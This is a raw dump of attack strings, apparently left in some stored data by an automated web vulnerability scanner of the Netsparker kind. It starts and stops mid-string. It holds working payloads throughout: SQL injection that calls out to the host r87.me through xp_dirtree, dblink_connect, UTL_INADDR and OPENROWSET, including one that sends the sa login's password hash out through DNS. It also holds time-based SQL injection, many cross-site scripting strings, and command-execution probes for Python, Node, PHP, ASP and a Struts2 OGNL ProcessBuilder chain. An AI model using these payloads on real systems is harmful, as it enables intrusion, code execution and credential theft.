UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(122)||chr(108)||chr(113)||chr(111)||chr(48)||chr(57)||chr(53)||chr(103)||chr(113)||chr(49)||chr(115)||chr(101)||chr(121)||chr(100)||chr(51)||chr(118)||chr(122)||chr(97)||chr(121)||chr(57)||chr(45)||chr(97)||chr(105)||chr(100)||chr(122)||chr(57)||chr(118)||chr(50)||chr(107)||chr(97)||chr(121)||chr(105)||chr(107)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0A2F60)\u003C\/script>\u003C\/html>","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppf7cjdjfovgvlabvxned4arfreyk6uk\\'||\\'7tw.r87.me\\') from DUAL))||\\'","\u002522\u00252bnetsparker(0x0A2E58)\u00252b\u002522","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppeac8zgnzxqdlcsr6gfc_t8m3k36oxt\\'||\\'gbo.r87.me\\') from DUAL))||\\'","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjypp4gktxcu6lqyogywdppoqdixlkuaijt\\'||\\'vss.r87.me\\') from DUAL))))","\u002522\u00252bnetsparker(0x0A2E57)\u00252b\u002522","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppa-owig75gaprd6d4_upn-j7imbqdll\\'||\\'ivu.r87.me\\') from DUAL))))","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A2E06)\u003C\/scRipt>","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A2E05)\u003C\/scRipt>","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppfnwlfoeyfobuk3mtoafuxaolfqpcz2\\'||\\'dxm.r87.me\\') from DUAL)","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppdqmrq9b25ccfdvfzcgvuxdhvpxdngn\\'||\\'tou.r87.me\\') from DUAL)","&#39;+netsparker(0x0A2DC3)+&#39;","\\'||(SELECT dblink_connect(\\'host=ria1yxjyppk4pcqdboxvrjpc97hlter-fsrpvvd8\\'||\\'0ko.r87.me user=a password=a connect_timeout=2\\'))||\\'","\\'||(SELECT dblink_connect(\\'host=ria1yxjyppx4zi7j6noeh44r6xfet6uavnoc3jol\\'||\\'bsm.r87.me user=a password=a connect_timeout=2\\'))||\\'","&#39;+netsparker(0x0A2DC2)+&#39;","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(99)||chr(103)||chr(106)||chr(106)||chr(116)||chr(114)||chr(110)||chr(97)||chr(95)||chr(102)||chr(122)||chr(98)||chr(117)||chr(99)||chr(121)||chr(100)||chr(122)||chr(119)||chr(51)||chr(112)||chr(119)||chr(103)||chr(118)||chr(101)||chr(45)||chr(122)||chr(101)||chr(108)||chr(112)||chr(119)||chr(111)||chr(116)||chr(105)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","netsparker(0x0A2CC9);","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(100)||chr(112)||chr(114)||chr(120)||chr(110)||chr(118)||chr(100)||chr(116)||chr(121)||chr(52)||chr(116)||chr(112)||chr(118)||chr(54)||chr(99)||chr(112)||chr(97)||chr(110)||chr(104)||chr(114)||chr(95)||chr(102)||chr(55)||chr(107)||chr(55)||chr(118)||chr(99)||chr(119)||chr(116)||chr(97)||chr(98)||chr(99)||chr(101)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","netsparker(0x0A2CC8);","netsparker(0x0A2CA0)","cast((SELECT dblink_connect(\\'host=ria1yxjyppkyhau35ug9bfpglc5vzbwfuqyz4mbc\\'||\\'ga0.r87.me user=a password=a connect_timeout=2\\')) as numeric)","netsparker(0x0A2C9F)","cast((SELECT dblink_connect(\\'host=ria1yxjyppnt0dewyoimzkxnxb9rsp-yjlixtk3j\\'||\\'xzk.r87.me user=a password=a connect_timeout=2\\')) as numeric)","&#39;,netsparker(0x0A2C7D),&#39;","dblink_connect(\\'host=ria1yxjyppzch8fqnw71zqflj4h2qk1opjlngzgg\\'||\\'p0k.r87.me user=a password=a connect_timeout=2\\')","&#39;,netsparker(0x0A2C7C),&#39;","dblink_connect(\\'host=ria1yxjyppy9flhoxasfm0paa1feevd9mlufswhu\\'||\\'l0o.r87.me user=a password=a connect_timeout=2\\')","\\\\\\';netsparker(0x0A2C6D);\/\/\/","SELECT dblink_connect(\\'host=ria1yxjypphzkpg0dryzpvipckfq_sbuaq5jdnko\\'||\\'k94.r87.me user=a password=a connect_timeout=2\\')","SELECT dblink_connect(\\'host=ria1yxjyppznr436iznqx0wjo3-g7oi03xfxswyi\\'||\\'-om.r87.me user=a password=a connect_timeout=2\\')","\\\\\\';netsparker(0x0A2C6C);\/\/\/","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppxpbguts3y3av7u3-m1u1jg0zww_zsw\\'+\\'-le.r87.me\\')exec sp_executesql \u0040r--","\\\"+netsparker(0x0A2B5C)+\\\"","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppdjcmbvmhrpxufbqotrbyve7uyfa2if\\'+\\'qng.r87.me\\')exec sp_executesql \u0040r--","\\\"+netsparker(0x0A2B5A)+\\\"","\\'+netsparker(0x0A2B18)+\\'","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppmvasueg5e8jpzvroqhxpjgggahwl3k\\'+\\'efi.r87.me\\')exec sp_executesql \u0040r--","\\'+netsparker(0x0A2B17)+\\'","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjypp730gq4ob2vrqwicnly9no7tezzar78\\'+\\'yho.r87.me\\')exec sp_executesql \u0040r--","*\/netsparker(0x0A2B02);\/*","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppiowfsewefvzaekk1eynab6tiw7rfgy\\'+\\'fay.r87.me\\')exec sp_executesql \u0040r","*\/netsparker(0x0A2B01);\/*","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppgs7vrs3wqpn-9iudq9oknrundu5ivu\\'+\\'9rk.r87.me\\')exec sp_executesql \u0040r","body{x:expression(netsparker(0x0A2ADF))}","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp2lzdtijgncnb718vptpxezfg4zuu2p\\'+\\'chm.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","body{x:expression(netsparker(0x0A2ADE))}","n;ns:expression(netsparker(0x0A2ACE));","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppzddzzkvfaomccibu_u9ktwz5ncow4v\\'+\\'mto.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","n;ns:expression(netsparker(0x0A2ACD));","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp-afuzxwgq-zymmog-kb9faaek973v8\\'+\\'f8m.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x0A2A8C))>","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x0A2A8B))>","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppmkfvf3wmlbejtjsjv3vg8bziveggi1\\'+\\'few.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppatggio4vn6svd_oi4dk7jn7clvjx6z\\'+\\'8ii.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\u003CscRipt>ns(0x0A295D)\u003C\/scRipt>","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppc6kaeqhx-cxkg83em9ivtdmafflxhr\\'+\\'2he.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\u003CscRipt>ns(0x0A295C)\u003C\/scRipt>","1\\')exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppofqhtui4erwewvcjdn_7xtbfqhv74f\\'+\\'5we.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","javascript:netsparker(0x0A2954)","1\\')exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppkkxn6sxb-yig1aaglttdrleuopiuyj\\'+\\'qu8.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1) exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppnq5vq91_irciflmqid8_mpal32u5pp\\'+\\'mo8.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","javascript:netsparker(0x0A2953)","\u003CiMg src=N onerror=netsparker(0x0A294D)>","1) exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppvdod2m3rdus0drtufyspgxwhztlazv\\'+\\'v8e.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp8skm-llr5-hvcakyktbsiyjs-brwan\\'+\\'jvy.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\u003CiMg src=N onerror=netsparker(0x0A294C)>","\\\">\u003Cnet sparker=netsparker(0x0A2934)>","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppkt-mz5d5osozlhnr_brj9atcj1i-ug\\'+\\'chm.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\\">\u003Cnet sparker=netsparker(0x0A2933)>","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppic9run7av75irafsl_ikjjmdhzwnng\\'+\\'4sg.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\'>\u003Cnet sparker=netsparker(0x0A280A)>","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp3_g7e9rpzwctujkrr1p8zfbjwtx-pq\\'+\\'73y.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\'>\u003Cnet sparker=netsparker(0x0A2809)>","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjyppidzul2lfetonos3htl4zew-pjbq48k\\'+\\'db8.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree \\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjyppru3fkjvlrd2uo-3unejjvwcpfkkcas\\'+\\'jde.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree \\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","\/\/r87.com\/n\/j\/?0x0A27C3","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp-q3xofrvjikgw3kkqe0ku16nl0zldn\\'+\\'iji.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","\/\/r87.com\/n\/j\/?0x0A27C2","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppcz7olpszj8wsevj9cglgo7gajgtenw\\'+\\'_1q.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","\/\/r87.com\/n\/n.css?0x0A27BE","\/\/r87.com\/n\/n.css?0x0A27BD","1 ns=netsparker(0x0A26A4)","1 ns=netsparker(0x0A26A3)","\\'\\\" ns=netsparker(0x0A2644)","\\'\\\" ns=netsparker(0x0A2643)","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MEEyNjFFKTwvc2NyaXB0Pg==","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MEEyNjFEKTwvc2NyaXB0Pg==","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x0A25FE\u002529\u00253C\u00252FscRipt\u00253E","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x0A25FD\u002529\u00253C\u00252FscRipt\u00253E","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A25AD)\u003C\/scRipt>","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A25AC)\u003C\/scRipt>","\u003Cframe src=\\\"javascript:netsparker(0x0A23FC)\\\">\u003C\/frame>","\u003Cframe src=\\\"javascript:netsparker(0x0A23FB)\\\">\u003C\/frame>","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x0A23E1)\u003C\/scRipt>","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x0A23E0)\u003C\/scRipt>","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x0A22AE)\u003C\/ScRiPt>","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x0A22AD)\u003C\/ScRiPt>","\u003Ca HrEf=JaVaScRiPt:netsparker(0x0A228C)>","\u003Ca HrEf=JaVaScRiPt:netsparker(0x0A228B)>","\/\/r87.com\/?0x0A2191","\/\/r87.com\/?0x0A2190","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0A2151)\u003C\/script>\u003C\/html>","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0A2150)\u003C\/script>\u003C\/html>","\u002522\u00252bnetsparker(0x0A212E)\u00252b\u002522","\u002522\u00252bnetsparker(0x0A212D)\u00252b\u002522","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A20E7)\u003C\/scRipt>","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A20E6)\u003C\/scRipt>","&#39;+netsparker(0x0A1FC2)+&#39;","&#39;+netsparker(0x0A1FC1)+&#39;","netsparker(0x0A1F88);","netsparker(0x0A1F87);","netsparker(0x0A1F83)","netsparker(0x0A1F82)","&#39;,netsparker(0x0A1F6D),&#39;","&#39;,netsparker(0x0A1F6C),&#39;","\\\\\\';netsparker(0x0A1F1D);\/\/\/","\\\\\\';netsparker(0x0A1F1C);\/\/\/","\\\"+netsparker(0x0A1DF4)+\\\"","\\\"+netsparker(0x0A1DF3)+\\\"","\\'+netsparker(0x0A1DED)+\\'","\\'+netsparker(0x0A1DEC)+\\'","*\/netsparker(0x0A1DE7);\/*","*\/netsparker(0x0A1DE6);\/*","body{x:expression(netsparker(0x0A1DAA))}","body{x:expression(netsparker(0x0A1DA9))}","n;ns:expression(netsparker(0x0A1D85));","n;ns:expression(netsparker(0x0A1D84));","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x0A1C85))>","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x0A1C84))>","\u003CscRipt>ns(0x0A1C57)\u003C\/scRipt>","\u003CscRipt>ns(0x0A1C56)\u003C\/scRipt>","javascript:netsparker(0x0A1C48)","javascript:netsparker(0x0A1C47)","\u003CiMg src=N onerror=netsparker(0x0A1C20)>","\u003CiMg src=N onerror=netsparker(0x0A1C1F)>","\\\">\u003Cnet sparker=netsparker(0x0A1BFD)>","\\\">\u003Cnet sparker=netsparker(0x0A1BFC)>","\\'>\u003Cnet sparker=netsparker(0x0A1BD1)>","\\'>\u003Cnet sparker=netsparker(0x0A1BD0)>","\/\/r87.com\/n\/j\/?0x0A1AD5","\/\/r87.com\/n\/j\/?0x0A1AD4","\/\/r87.com\/n\/n.css?0x0A1AAF","\/\/r87.com\/n\/n.css?0x0A1AAE","1 ns=netsparker(0x0A1A8B)","1 ns=netsparker(0x0A1A8A)","\\'\\\" ns=netsparker(0x0A1A5E)","PageView));SELECT pg_sleep(25)--","\\'\\\" ns=netsparker(0x0A1A5D)","PageView\\'));SELECT pg_sleep(25)--","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MEExQTJDKTwvc2NyaXB0Pg==","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MEExQTJCKTwvc2NyaXB0Pg==","PageView\\');SELECT pg_sleep(25)--","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x0A1915\u002529\u00253C\u00252FscRipt\u00253E","PageView);SELECT pg_sleep(25)--","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x0A1914\u002529\u00253C\u00252FscRipt\u00253E","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A18F1)\u003C\/scRipt>","PageView;SELECT pg_sleep(25)--","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A18F0)\u003C\/scRipt>","PageView\\';SELECT pg_sleep(25)--","PageView + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*\\'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\'|\\\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\\"*\/","http:\/\/104.20.30.206:3306","ViewCategory));SELECT pg_sleep(25)--","ViewCategory\\'));SELECT pg_sleep(25)--","http:\/\/104.20.30.206:22","ViewCategory\\');SELECT pg_sleep(25)--","ViewCategory);SELECT pg_sleep(25)--","ViewCategory;SELECT pg_sleep(25)--","ViewCategory\\';SELECT pg_sleep(25)--","104.20.30.206\/elmah","ViewCategory + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*\\'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\'|\\\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\\"*\/","104.20.30.206\/elmah.axd","104.20.30.206\/trace.axd","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'26432\\')).read()","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'24011\\')).read()","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'51315\\')).read()","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'26191\\')).read()","p \\\"#{0xFFF9999.to_i-`echo 97846`.to_i}\\\"","p \\\"#{0xFFF9999.to_i-`echo 31018`.to_i}\\\"","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-49632)}","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-11583)}","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 43830\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 38968\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 7337\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 51384\\'))","\\\"+print localtime()*0+0xFFF9999-42099+\\\"","\\\"+print localtime()*0+0xFFF9999-39642+\\\"","\\'+print localtime()*0+0xFFF9999-81542+\\'","\\'+print localtime()*0+0xFFF9999-90675+\\'","eval(\\'print localtime()*0+0xFFF9999-38154\\')","eval(\\'print localtime()*0+0xFFF9999-4828\\')","print localtime()*0+0xFFF9999-50876","print localtime()*0+0xFFF9999-46051","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'64550\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'89020\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","[php]print(int)0xFFF9999-61444;[\/php]","[php]print(int)0xFFF9999-93657;[\/php]","\\'{${print(int)0xFFF9999-27677}}\\'","\\'{${print(int)0xFFF9999-62561}}\\'","{php}print(int)0xFFF9999-35703;{\/php}","{php}print(int)0xFFF9999-53681;{\/php}","\u003C?=(int)0xFFF9999-48018;\/\/?>","\u003C?=(int)0xFFF9999-92154;\/\/?>","\\\"+print(int)0xFFF9999-66567+\\\"","\\\"+print(int)0xFFF9999-77723+\\\"","\\'+print(int)0xFFF9999-18814+\\'","\\'+print(int)0xFFF9999-62403+\\'","+print(int)0xFFF9999-74623;\/\/","+print(int)0xFFF9999-94411;\/\/","print(int)0xFFF9999-84283;","print(int)0xFFF9999-72484;","print(int)0xFFF9999-25901","print(int)0xFFF9999-98749","\u003C\u0025 response.write(268409241-25223) \u0025>","\u003C\u0025 response.write(268409241-22089) \u0025>","\\\"+response.write(268409241-44862)+\\\"","\\\"+response.write(268409241-1428)+\\\"","+response.write(268409241-70587)\\'","+response.write(268409241-96179)\\'","response.write(268409241-19895)\\'","response.write(268409241-46751)\\'","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(50)||chr(107)||chr(106)||chr(108)||chr(49)||chr(54)||chr(95)||chr(51)||chr(97)||chr(51)||chr(107)||chr(112)||chr(110)||chr(118)||chr(113)||chr(117)||chr(98)||chr(118)||chr(122)||chr(56)||chr(98)||chr(52)||chr(54)||chr(49)||chr(107)||chr(98)||chr(118)||chr(120)||chr(105)||chr(97)||chr(113)||chr(100)||chr(121)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(54)||chr(102)||chr(101)||chr(104)||chr(104)||chr(99)||chr(119)||chr(99)||chr(118)||chr(122)||chr(115)||chr(122)||chr(113)||chr(104)||chr(121)||chr(117)||chr(120)||chr(101)||chr(121)||chr(112)||chr(122)||chr(107)||chr(113)||chr(48)||chr(120)||chr(53)||chr(114)||chr(53)||chr(122)||chr(106)||chr(95)||chr(97)||chr(119)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(108)||chr(108)||chr(97)||chr(111)||chr(121)||chr(117)||chr(122)||chr(110)||chr(120)||chr(121)||chr(50)||chr(103)||chr(55)||chr(109)||chr(121)||chr(57)||chr(100)||chr(105)||chr(97)||chr(119)||chr(99)||chr(109)||chr(109)||chr(99)||chr(117)||chr(111)||chr(115)||chr(106)||chr(115)||chr(101)||chr(119)||chr(110)||chr(113)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(49)||chr(45)||chr(114)||chr(115)||chr(105)||chr(52)||chr(53)||chr(119)||chr(97)||chr(118)||chr(97)||chr(105)||chr(120)||chr(108)||chr(97)||chr(109)||chr(103)||chr(100)||chr(106)||chr(100)||chr(118)||chr(99)||chr(108)||chr(115)||chr(50)||chr(100)||chr(100)||chr(50)||chr(100)||chr(49)||chr(111)||chr(117)||chr(48)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","(select 